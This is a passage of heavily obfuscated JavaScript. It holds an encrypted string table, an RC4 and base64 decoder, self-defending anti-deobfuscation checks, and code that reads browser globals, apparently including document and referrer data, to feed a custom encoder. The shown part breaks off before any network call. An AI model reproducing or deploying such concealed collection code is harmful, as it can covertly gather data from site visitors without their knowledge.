4b\x4d\x77\x36\x56\x73\x77\x71\x49\x31','\x56\x4d\x4f\x66\x43\x4d\x4f\x36\x77\x71\x74\x37\x77\x34\x50\x43\x68\x42\x67\x3d','\x77\x35\x44\x43\x76\x38\x4b\x74\x44\x51\x3d\x3d','\x77\x37\x77\x62\x77\x37\x62\x43\x71\x38\x4f\x2b\x77\x34\x45\x3d','\x4a\x73\x4f\x6f\x77\x70\x50\x43\x70\x67\x3d\x3d','\x62\x41\x56\x72\x77\x37\x6c\x68\x77\x35\x6b\x3d','\x77\x71\x63\x4a\x77\x70\x59\x4f\x45\x38\x4f\x5a\x77\x72\x34\x3d','\x4d\x78\x77\x68','\x77\x37\x31\x70\x4d\x51\x3d\x3d','\x77\x35\x6c\x37\x41\x51\x3d\x3d','\x66\x73\x4b\x74\x49\x41\x3d\x3d','\x54\x33\x77\x55','\x77\x72\x66\x44\x6f\x38\x4f\x68','\x4e\x6c\x33\x44\x6c\x63\x4f\x42\x77\x36\x72\x44\x68\x79\x66\x43\x76\x4d\x4f\x6c\x4d\x73\x4f\x52\x77\x72\x4c\x44\x6c\x38\x4f\x47\x77\x35\x5a\x6b','\x66\x38\x4b\x68\x4a\x4d\x4f\x35\x54\x38\x4b\x67\x77\x6f\x30\x4b','\x53\x53\x2f\x44\x71\x67\x3d\x3d','\x50\x63\x4b\x52\x59\x77\x3d\x3d','\x77\x70\x50\x44\x6b\x38\x4f\x43\x77\x72\x4c\x43\x70\x73\x4f\x54','\x77\x71\x42\x32\x77\x70\x30\x71','\x77\x6f\x44\x44\x75\x51\x6f\x3d','\x50\x47\x6f\x43\x77\x6f\x54\x43\x6f\x63\x4f\x59\x54\x30\x35\x75','\x77\x34\x48\x43\x6f\x73\x4b\x33\x43\x73\x4b\x56\x77\x72\x49\x3d','\x48\x63\x4f\x31\x77\x34\x58\x44\x72\x73\x4b\x68\x50\x4d\x4f\x51\x77\x70\x56\x78\x77\x34\x41\x6c\x77\x6f\x31\x41\x55\x4d\x4b\x5a\x64\x77\x3d\x3d','\x77\x37\x44\x44\x73\x73\x4b\x45\x77\x70\x4c\x44\x71\x51\x3d\x3d','\x77\x72\x50\x44\x6d\x73\x4b\x47\x51\x63\x4b\x48\x50\x67\x3d\x3d','\x4c\x6d\x45\x71\x63\x4d\x4f\x76\x43\x6a\x6e\x44\x6f\x38\x4f\x54\x77\x71\x44\x44\x75\x57\x66\x43\x70\x55\x31\x37\x58\x48\x6b\x3d','\x64\x6c\x4a\x4f\x77\x35\x72\x43\x68\x51\x3d\x3d','\x77\x71\x49\x63\x77\x70\x55\x72\x42\x73\x4f\x62\x77\x71\x73\x3d','\x62\x6c\x4a\x55\x77\x34\x62\x43\x68\x38\x4f\x44\x4e\x46\x51\x69\x77\x6f\x4c\x43\x73\x4d\x4b\x54\x77\x37\x59\x6d\x43\x67\x62\x43\x6c\x45\x72\x44\x6e\x38\x4f\x34\x56\x30\x50\x44\x76\x73\x4f\x6d\x77\x37\x78\x2b\x65\x51\x3d\x3d','\x4e\x7a\x4d\x6c\x77\x6f\x74\x76','\x57\x63\x4f\x34\x42\x67\x3d\x3d','\x77\x6f\x59\x79\x77\x72\x6a\x44\x73\x58\x51\x4b\x64\x41\x3d\x3d','\x77\x35\x2f\x43\x68\x73\x4b\x65\x63\x38\x4b\x4f\x65\x4d\x4b\x38\x55\x38\x4f\x79\x77\x37\x4a\x52\x63\x4d\x4b\x30\x77\x71\x50\x44\x74\x63\x4f\x43\x77\x34\x49\x4d','\x77\x6f\x70\x7a\x77\x37\x33\x44\x70\x63\x4b\x4a','\x44\x38\x4b\x35\x62\x38\x4f\x5a\x63\x73\x4f\x32\x77\x71\x6a\x44\x68\x41\x3d\x3d','\x64\x79\x2f\x43\x68\x48\x4d\x54\x54\x63\x4b\x43\x4b\x63\x4f\x4f\x77\x70\x52\x79\x77\x36\x42\x57\x77\x34\x50\x44\x6e\x63\x4b\x39\x77\x6f\x6b\x6e\x77\x71\x59\x3d','\x77\x36\x6e\x43\x67\x67\x70\x44\x77\x72\x67\x3d','\x77\x6f\x45\x37\x77\x71\x2f\x44\x73\x6d\x38\x4e\x63\x63\x4f\x62\x77\x6f\x6f\x3d','\x55\x63\x4f\x41\x44\x4d\x4f\x38\x77\x6f\x78\x7a\x77\x35\x54\x43\x68\x77\x3d\x3d','\x77\x71\x58\x44\x73\x43\x78\x75\x65\x6e\x54\x44\x72\x51\x6b\x52\x77\x34\x76\x44\x6a\x67\x4d\x54\x61\x42\x68\x49\x77\x72\x59\x3d','\x77\x34\x66\x44\x73\x4d\x4b\x63\x77\x6f\x37\x44\x75\x73\x4f\x55\x77\x6f\x54\x43\x72\x53\x74\x41\x52\x73\x4f\x6a\x4a\x77\x3d\x3d','\x77\x34\x54\x44\x6c\x38\x4f\x31\x77\x37\x6c\x43\x55\x41\x3d\x3d','\x4e\x33\x66\x44\x73\x73\x4f\x6e\x77\x6f\x4e\x59\x54\x63\x4b\x4f\x45\x51\x3d\x3d','\x66\x55\x45\x38\x77\x37\x72\x43\x68\x6c\x6b\x3d','\x77\x70\x77\x63\x77\x6f\x30\x45\x43\x63\x4f\x43\x77\x71\x48\x43\x6e\x41\x3d\x3d','\x45\x4d\x4f\x31\x77\x35\x2f\x44\x71\x38\x4b\x57\x4e\x63\x4f\x46\x77\x70\x52\x33\x77\x6f\x45\x2b','\x49\x63\x4b\x2f\x77\x34\x48\x44\x76\x45\x46\x58','\x65\x31\x45\x6e\x77\x36\x62\x43\x6e\x30\x38\x3d','\x4e\x38\x4f\x31\x77\x6f\x6e\x43\x6f\x63\x4b\x4d\x57\x77\x3d\x3d','\x51\x79\x33\x44\x6b\x38\x4f\x45\x4d\x73\x4f\x59','\x77\x36\x46\x4f\x4a\x63\x4f\x79\x66\x51\x3d\x3d','\x62\x6b\x62\x44\x6e\x63\x4f\x63\x77\x37\x44\x44\x6d\x77\x3d\x3d','\x4c\x33\x41\x75','\x77\x72\x44\x44\x70\x44\x42\x36\x5a\x32\x6b\x3d','\x77\x35\x4c\x44\x6a\x73\x4f\x36\x77\x36\x74\x45\x53\x67\x3d\x3d','\x77\x71\x44\x44\x68\x38\x4b\x42\x56\x73\x4b\x63\x50\x77\x3d\x3d','\x77\x71\x54\x44\x69\x4d\x4b\x4e\x56\x73\x4b\x48\x49\x63\x4b\x47\x77\x37\x38\x59','\x77\x37\x72\x43\x6d\x77\x39\x46\x77\x71\x6e\x43\x6f\x41\x3d\x3d','\x47\x44\x35\x4b\x4f\x51\x78\x5a\x77\x72\x50\x44\x75\x73\x4b\x47\x64\x57\x44\x43\x6c\x77\x3d\x3d','\x5a\x42\x4a\x67\x77\x36\x4e\x35\x77\x34\x38\x3d','\x44\x56\x51\x61\x77\x6f\x54\x43\x6f\x63\x4f\x52\x54\x30\x78\x39\x77\x36\x2f\x43\x6f\x41\x3d\x3d','\x46\x38\x4f\x37\x77\x35\x37\x44\x68\x73\x4b\x7a\x4b\x63\x4f\x4c\x77\x70\x64\x69\x77\x70\x6f\x36\x77\x6f\x64\x41','\x46\x73\x4f\x73\x77\x35\x72\x44\x74\x4d\x4b\x79\x4c\x67\x3d\x3d','\x77\x6f\x63\x79\x50\x73\x4f\x74\x63\x63\x4b\x6b\x77\x72\x45\x67\x58\x38\x4b\x45\x77\x36\x7a\x43\x6f\x52\x6c\x32\x77\x37\x30\x2b\x77\x35\x6e\x44\x75\x38\x4f\x74\x77\x72\x33\x44\x71\x63\x4b\x54\x57\x41\x3d\x3d','\x55\x38\x4b\x50\x77\x36\x44\x44\x6d\x4d\x4f\x6b\x66\x63\x4f\x76\x65\x38\x4b\x59\x77\x72\x7a\x44\x71\x69\x31\x6b\x55\x63\x4f\x56\x61\x6a\x54\x44\x6c\x42\x72\x44\x70\x54\x77\x45','\x47\x73\x4b\x74\x5a\x38\x4f\x65\x59\x4d\x4f\x71','\x77\x34\x51\x5a\x46\x7a\x31\x33\x77\x35\x7a\x43\x6e\x73\x4f\x46\x77\x34\x42\x42\x77\x37\x4e\x56\x58\x56\x4a\x69\x66\x53\x55\x70\x77\x71\x6a\x44\x76\x55\x50\x44\x69\x63\x4b\x6d\x48\x46\x4a\x48\x77\x37\x2f\x43\x71\x38\x4f\x42\x51\x41\x3d\x3d','\x77\x36\x50\x44\x71\x38\x4b\x42\x77\x70\x54\x44\x75\x4d\x4f\x43','\x77\x6f\x72\x44\x67\x79\x35\x73\x63\x58\x37\x44\x67\x41\x55\x66\x77\x35\x72\x44\x6d\x54\x49\x55\x59\x67\x56\x50\x77\x72\x55\x50\x77\x37\x39\x59\x77\x34\x63\x3d','\x77\x36\x77\x56\x77\x37\x66\x43\x73\x73\x4f\x32\x77\x35\x42\x68\x4e\x31\x4e\x68\x54\x4d\x4b\x4d\x53\x6e\x31\x53\x77\x70\x58\x44\x6d\x38\x4b\x35\x42\x63\x4f\x4d\x77\x71\x49\x32\x41\x38\x4f\x75\x77\x34\x64\x76\x5a\x63\x4f\x6e\x77\x71\x6e\x44\x69\x46\x39\x44\x61\x47\x2f\x43\x75\x45\x58\x44\x72\x51\x3d\x3d','\x44\x54\x4e\x46\x4c\x42\x46\x45','\x77\x37\x52\x6d\x77\x72\x62\x43\x67\x4d\x4b\x4a\x77\x71\x72\x43\x67\x38\x4f\x50\x4a\x73\x4b\x41\x77\x70\x2f\x43\x71\x73\x4b\x67\x4d\x52\x35\x7a\x64\x45\x2f\x44\x76\x4d\x4b\x53\x48\x51\x35\x33\x77\x35\x63\x65\x77\x70\x54\x43\x74\x32\x55\x3d','\x45\x69\x48\x44\x71\x68\x50\x43\x76\x79\x62\x43\x72\x68\x59\x67\x77\x6f\x76\x43\x6e\x38\x4b\x46\x52\x51\x4a\x70','\x56\x38\x4f\x4a\x48\x38\x4f\x37\x77\x6f\x4e\x7a\x77\x34\x67\x3d','\x61\x48\x76\x43\x6a\x56\x30\x49\x47\x57\x4c\x43\x6c\x41\x37\x43\x70\x42\x56\x52\x4e\x53\x63\x3d','\x77\x71\x4a\x67\x77\x71\x50\x43\x6c\x73\x4b\x2f\x77\x72\x6e\x43\x6c\x51\x3d\x3d','\x77\x34\x63\x61\x47\x79\x70\x37\x77\x35\x58\x44\x6e\x73\x4f\x42\x77\x70\x78\x78\x77\x34\x39\x48\x53\x30\x4d\x3d','\x77\x70\x6c\x71\x77\x37\x6a\x44\x6f\x38\x4b\x59\x77\x34\x6b\x3d','\x77\x71\x6e\x44\x6a\x56\x74\x2b\x77\x70\x7a\x44\x6a\x77\x6f\x3d','\x46\x33\x66\x44\x73\x73\x4f\x4e\x77\x70\x6c\x66\x66\x63\x4b\x78\x50\x38\x4f\x48\x77\x70\x51\x3d','\x58\x7a\x54\x44\x6c\x4d\x4f\x54\x49\x38\x4f\x54','\x66\x58\x4c\x43\x6b\x30\x6f\x41\x42\x79\x6e\x44\x6a\x6b\x7a\x43\x73\x78\x4d\x66\x62\x67\x3d\x3d','\x44\x43\x31\x70','\x53\x77\x33\x44\x70\x38\x4f\x71\x77\x36\x6e\x44\x6c\x30\x68\x6c\x77\x35\x66\x43\x69\x38\x4f\x59\x77\x6f\x44\x43\x71\x73\x4b\x68\x4f\x63\x4b\x35\x51\x30\x67\x3d','\x77\x71\x50\x44\x76\x54\x56\x38\x64\x67\x3d\x3d','\x77\x71\x77\x70\x77\x72\x45\x3d','\x65\x48\x37\x43\x6a\x46\x73\x47\x41\x6d\x4c\x43\x6b\x67\x54\x43\x68\x68\x52\x4b\x4c\x69\x7a\x43\x6b\x57\x35\x2f','\x4a\x47\x6f\x59\x77\x70\x6a\x43\x6f\x77\x3d\x3d','\x77\x35\x35\x44\x49\x30\x50\x44\x6a\x4d\x4f\x78\x61\x6a\x51\x3d','\x59\x73\x4b\x39\x77\x37\x50\x44\x6e\x63\x4f\x6d\x63\x73\x4f\x79\x59\x63\x4b\x48\x77\x34\x33\x44\x67\x42\x6c\x55\x54\x63\x4f\x72\x62\x69\x54\x44\x69\x41\x3d\x3d','\x4a\x57\x72\x44\x75\x63\x4f\x2f\x77\x70\x35\x66','\x77\x36\x31\x4f\x4e\x63\x4f\x44\x63\x4d\x4f\x32\x77\x36\x7a\x43\x72\x77\x3d\x3d','\x62\x6c\x4a\x55\x77\x34\x62\x43\x68\x38\x4f\x44\x4e\x46\x51\x69\x77\x6f\x4c\x43\x72\x38\x4b\x4d\x77\x36\x41\x78\x46\x67\x3d\x3d','\x50\x58\x67\x58\x77\x70\x33\x43\x73\x77\x3d\x3d','\x4c\x6d\x45\x71\x63\x4d\x4f\x76\x43\x6a\x6e\x44\x6f\x38\x4f\x54\x77\x71\x44\x44\x75\x33\x6a\x43\x75\x32\x31\x2f\x55\x6d\x67\x6c\x54\x4d\x4f\x52'];(function(_0x18230f,_0x2c9fc1){var _0x4fec40=function(_0x99b285){while(--_0x99b285){_0x18230f['\x70\x75\x73\x68'](_0x18230f['\x73\x68\x69\x66\x74']());}};var _0x114057=function(){var _0x213cf3={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x56acae,_0x13421c,_0x1f4058,_0x48fae5){_0x48fae5=_0x48fae5||{};var _0x2cab12=_0x13421c+'\x3d'+_0x1f4058;var _0x15d012=0x0;for(var _0x15d012=0x0,_0x4fff2b=_0x56acae['\x6c\x65\x6e\x67\x74\x68'];_0x15d012<_0x4fff2b;_0x15d012++){var _0x27db83=_0x56acae[_0x15d012];_0x2cab12+='\x3b\x20'+_0x27db83;var _0x1b8762=_0x56acae[_0x27db83];_0x56acae['\x70\x75\x73\x68'](_0x1b8762);_0x4fff2b=_0x56acae['\x6c\x65\x6e\x67\x74\x68'];if(_0x1b8762!==!![]){_0x2cab12+='\x3d'+_0x1b8762;}}_0x48fae5['\x63\x6f\x6f\x6b\x69\x65']=_0x2cab12;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2e47e8,_0x5a3e72){_0x2e47e8=_0x2e47e8||function(_0x55b6df){return _0x55b6df;};var _0x2e281f=_0x2e47e8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5a3e72['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xe6ec2a=function(_0x214e09,_0x4de96c){_0x214e09(++_0x4de96c);};_0xe6ec2a(_0x4fec40,_0x2c9fc1);return _0x2e281f?decodeURIComponent(_0x2e281f[0x1]):undefined;}};var _0x22799d=function(){var _0x3df1b0=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3df1b0['\x74\x65\x73\x74'](_0x213cf3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x213cf3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x22799d;var _0x521901='';var _0x493808=_0x213cf3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x493808){_0x213cf3['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x493808){_0x521901=_0x213cf3['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x213cf3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x114057();}(_0x1240,0x80));var _0x0124=function(_0x18230f,_0x2c9fc1){_0x18230f=_0x18230f-0x0;var _0x4fec40=_0x1240[_0x18230f];if(_0x0124['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2d00e3=function(){return this;};var _0x114057=_0x2d00e3();var _0x213cf3='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x114057['\x61\x74\x6f\x62']||(_0x114057['\x61\x74\x6f\x62']=function(_0x56acae){var _0x13421c=String(_0x56acae)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1f4058=0x0,_0x48fae5,_0x2cab12,_0xa77c4f=0x0,_0x15d012='';_0x2cab12=_0x13421c['\x63\x68\x61\x72\x41\x74'](_0xa77c4f++);~_0x2cab12&&(_0x48fae5=_0x1f4058%0x4?_0x48fae5*0x40+_0x2cab12:_0x2cab12,_0x1f4058++%0x4)?_0x15d012+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x48fae5>>(-0x2*_0x1f4058&0x6)):0x0){_0x2cab12=_0x213cf3['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2cab12);}return _0x15d012;});}());var _0x4fff2b=function(_0x27db83,_0x1b8762){var _0x2e47e8=[],_0x5a3e72=0x0,_0x55b6df,_0x2e281f='',_0xe6ec2a='';_0x27db83=atob(_0x27db83);for(var _0x214e09=0x0,_0x4de96c=_0x27db83['\x6c\x65\x6e\x67\x74\x68'];_0x214e09<_0x4de96c;_0x214e09++){_0xe6ec2a+='\x25'+('\x30\x30'+_0x27db83['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x214e09)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x27db83=decodeURIComponent(_0xe6ec2a);for(var _0x22799d=0x0;_0x22799d<0x100;_0x22799d++){_0x2e47e8[_0x22799d]=_0x22799d;}for(_0x22799d=0x0;_0x22799d<0x100;_0x22799d++){_0x5a3e72=(_0x5a3e72+_0x2e47e8[_0x22799d]+_0x1b8762['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x22799d%_0x1b8762['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x55b6df=_0x2e47e8[_0x22799d];_0x2e47e8[_0x22799d]=_0x2e47e8[_0x5a3e72];_0x2e47e8[_0x5a3e72]=_0x55b6df;}_0x22799d=0x0;_0x5a3e72=0x0;for(var _0x3df1b0=0x0;_0x3df1b0<_0x27db83['\x6c\x65\x6e\x67\x74\x68'];_0x3df1b0++){_0x22799d=(_0x22799d+0x1)%0x100;_0x5a3e72=(_0x5a3e72+_0x2e47e8[_0x22799d])%0x100;_0x55b6df=_0x2e47e8[_0x22799d];_0x2e47e8[_0x22799d]=_0x2e47e8[_0x5a3e72];_0x2e47e8[_0x5a3e72]=_0x55b6df;_0x2e281f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x27db83['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3df1b0)^_0x2e47e8[(_0x2e47e8[_0x22799d]+_0x2e47e8[_0x5a3e72])%0x100]);}return _0x2e281f;};_0x0124['\x72\x63\x34']=_0x4fff2b;_0x0124['\x64\x61\x74\x61']={};_0x0124['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x521901=_0x0124['\x64\x61\x74\x61'][_0x18230f];if(_0x521901===undefined){if(_0x0124['\x6f\x6e\x63\x65']===undefined){var _0x493808=function(_0x549cde){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x549cde;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x493808['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3e3409=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3e3409['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x493808['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5214d9){if(!Boolean(~_0x5214d9)){return _0x5214d9;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x493808['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x37030c){for(var _0x4bf7bb=0x0,_0x324053=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4bf7bb<_0x324053;_0x4bf7bb++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x324053=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x37030c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x493808(_0x0124)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0124['\x6f\x6e\x63\x65']=!![];}_0x4fec40=_0x0124['\x72\x63\x34'](_0x4fec40,_0x2c9fc1);_0x0124['\x64\x61\x74\x61'][_0x18230f]=_0x4fec40;}else{_0x4fec40=_0x521901;}return _0x4fec40;};(function(){var _0x1fddd2=function(){var _0x18230f=!![];return function(_0x2c9fc1,_0x4fec40){var _0x99b285=_0x18230f?function(){if(_0x4fec40){var _0x35128d=_0x4fec40['\x61\x70\x70\x6c\x79'](_0x2c9fc1,arguments);_0x4fec40=null;return _0x35128d;}}:function(){};_0x18230f=![];return _0x99b285;};}();var _0x199e08={'\x42\x79\x78':function _0x1dd080(_0x3f011b,_0x5a6e61){return _0x3f011b(_0x5a6e61);},'\x7a\x64\x41':function _0xc112d4(_0x1e5b8d,_0x50ab69){return _0x1e5b8d%_0x50ab69;},'\x78\x54\x6b':function _0x566554(_0x442430,_0x4621b5){return _0x442430==_0x4621b5;},'\x52\x43\x46':function _0x481c07(_0x5e8ee4,_0x976dfb){return _0x5e8ee4/_0x976dfb;},'\x64\x76\x6c':function _0x38d240(_0x2f1a3f,_0xf941d7){return _0x2f1a3f|_0xf941d7;},'\x72\x63\x65':function _0x293d09(_0x52bd96,_0x5400f6){return _0x52bd96<_0x5400f6;},'\x57\x75\x54':function _0x5e36c2(_0x333c39){return _0x333c39();},'\x43\x79\x4a':function _0x5cb3fd(_0x5d580f,_0x52654d){return _0x5d580f%_0x52654d;},'\x4b\x42\x4f':function _0x2a739d(_0x17967f,_0x2875b1){return _0x17967f!==_0x2875b1;},'\x47\x76\x55':function _0x5e9bd7(_0x1ff79f,_0x2e3b3a){return _0x1ff79f+_0x2e3b3a;},'\x74\x78\x56':function _0xdf234e(_0x3a447d,_0x3f6697){return _0x3a447d===_0x3f6697;},'\x6c\x49\x70':function _0x1116d3(_0x196356,_0x2ca68c){return _0x196356%_0x2ca68c;},'\x4f\x47\x65':function _0x45287c(_0x674119,_0x3cf6b1){return _0x674119(_0x3cf6b1);},'\x73\x6b\x4a':function _0x3da4df(_0x2644a2,_0x381cac){return _0x2644a2(_0x381cac);},'\x75\x77\x47':function _0x49b335(_0x2b5e2c,_0x5465d5){return _0x2b5e2c>_0x5465d5;},'\x4d\x4a\x64':function _0x469588(_0x473017,_0x41b10d){return _0x473017-_0x41b10d;},'\x64\x66\x45':function _0x40d84e(_0x5ec432,_0x1ad11c){return _0x5ec432(_0x1ad11c);},'\x6f\x45\x54':function _0x11746c(_0x439c47,_0x3278fc){return _0x439c47==_0x3278fc;},'\x6f\x54\x6d':function _0x478c50(_0x2d5550,_0x55443a){return _0x2d5550==_0x55443a;},'\x62\x6a\x68':function _0x526e97(_0xd3d63d,_0x1ce562){return _0xd3d63d==_0x1ce562;},'\x4d\x42\x54':function _0x5ab0e0(_0x4504e9,_0x2da993){return _0x4504e9!==_0x2da993;},'\x4c\x6c\x72':function _0x201782(_0x25e367,_0x1ca126){return _0x25e367==_0x1ca126;},'\x6f\x55\x5a':function _0x2c522(_0x41517a,_0x207349){return _0x41517a!==_0x207349;},'\x79\x59\x4e':function _0x19187f(_0x1aadeb,_0x52b04b){return _0x1aadeb(_0x52b04b);},'\x51\x6e\x46':function _0x133429(_0x3b2da7,_0x39d61d){return _0x3b2da7(_0x39d61d);},'\x6b\x42\x77':function _0x376ecb(_0x4815e2,_0x422a22){return _0x4815e2(_0x422a22);},'\x41\x45\x6e':function _0x557acd(_0x3def5a,_0x24f770){return _0x3def5a+_0x24f770;}};var _0x23be6e=this[_0x0124('0x0', '\x66\x5a\x4e\x5a')];var _0x12476a=_0x23be6e[_0x0124('0x1', '\x4e\x21\x5e\x7a')];var _0x3e7cdd='';var _0xabfdf2='';if(_0x199e08[_0x0124('0x2', '\x5e\x4b\x24\x59')](typeof _0x23be6e[_0x0124('0x3', '\x34\x25\x55\x69')],_0x0124('0x4', '\x45\x77\x78\x68'))){_0x3e7cdd=_0x23be6e[_0x0124('0x5', '\x4e\x21\x5e\x7a')];_0xabfdf2=_0x3e7cdd[_0x0124('0x6', '\x5d\x35\x56\x35')];}var _0x60b6c9=_0x23be6e[_0x0124('0x7', '\x4e\x21\x5e\x7a')];var _0x4bb15b=_0x23be6e[_0x0124('0x8', '\x47\x44\x55\x37')];var _0x31fc1d=new _0x23be6e[_0x0124('0x9', '\x58\x61\x64\x67')]()[_0x0124('0xa', '\x4f\x50\x23\x4d')]();var _0x401733='';function _0x5efea9(_0x356ccc){var _0x42ab55={'\x50\x56\x65':function _0x32c096(_0x232eef,_0x9a6737){return _0x232eef<_0x9a6737;},'\x49\x79\x53':function _0x186424(_0xa592e0,_0x302c79){return _0xa592e0|_0x302c79;},'\x6b\x4b\x43':function _0x2d6693(_0x3d1735,_0x31a0a9){return _0x3d1735<<_0x31a0a9;},'\x6f\x41\x49':function _0x3945b1(_0x5eb736,_0x56a592){return _0x5eb736&_0x56a592;},'\x4b\x72\x46':function _0xf2d0b0(_0x2c88e7,_0x2464b9){return _0x2c88e7>>_0x2464b9;},'\x49\x56\x71':function _0x393fcf(_0x26ac71,_0x2d130c){return _0x26ac71&_0x2d130c;},'\x4e\x57\x4b':function _0x1d362d(_0x8b5f5a,_0x4f6f17){return _0x8b5f5a>>_0x4f6f17;},'\x74\x67\x77':function _0x29a9ac(_0x5f4443,_0x2780d5){return _0x5f4443<<_0x2780d5;},'\x5a\x57\x45':function _0x4cdef5(_0x26575c,_0x48a4a7){return _0x26575c&_0x48a4a7;},'\x6c\x47\x70':function _0x437721(_0xdd2e54,_0x590082){return _0xdd2e54==_0x590082;},'\x75\x49\x76':function _0x1e6a00(_0x3ff12d,_0x449dcf){return _0x3ff12d<<_0x449dcf;},'\x6d\x6e\x47':function _0x5c33bc(_0x539a9b,_0x4ad2e8){return _0x539a9b==_0x4ad2e8;},'\x53\x67\x70':function _0x148f4c(_0x4aefb7,_0x3af0dc){return _0x4aefb7>>_0x3af0dc;},'\x6e\x70\x69':function _0x4b2bc1(_0x22e555,_0x4da184){return _0x22e555&_0x4da184;},'\x4e\x54\x51':function _0x10cf1d(_0x20bae3,_0x2b21d2){return _0x20bae3<<_0x2b21d2;},'\x4a\x45\x45':function _0x4d7179(_0x59b1a8,_0x2ca39b){return _0x59b1a8&_0x2ca39b;},'\x68\x67\x53':function _0x149147(_0x3d0489,_0x36f65e){return _0x3d0489&_0x36f65e;}};var _0x3ddfcc=_0x0124('0xb', '\x40\x5e\x6f\x28')[_0x0124('0xc', '\x66\x23\x71\x6f')]('\x7c'),_0x2e0044=0x0;while(!![]){switch(_0x3ddfcc[_0x2e0044++]){case'\x30':return _0x34336d;continue;case'\x31':var _0x34336d,_0x246f27,_0x37c36a;continue;case'\x32':_0x37c36a=_0x356ccc[_0x0124('0xd', '\x4f\x33\x5d\x23')];continue;case'\x33':_0x34336d='';continue;case'\x34':var _0x5f1e46=_0x0124('0xe', '\x78\x4b\x78\x44');continue;case'\x35':_0x246f27=0x0;continue;case'\x36':var _0x22d76e,_0x51d836,_0x118e51;continue;case'\x37':while(_0x42ab55[_0x0124('0xf', '\x65\x72\x52\x36')](_0x246f27,_0x37c36a)){var _0xa638af=_0x0124('0x10', '\x26\x57\x52\x24')[_0x0124('0xc', 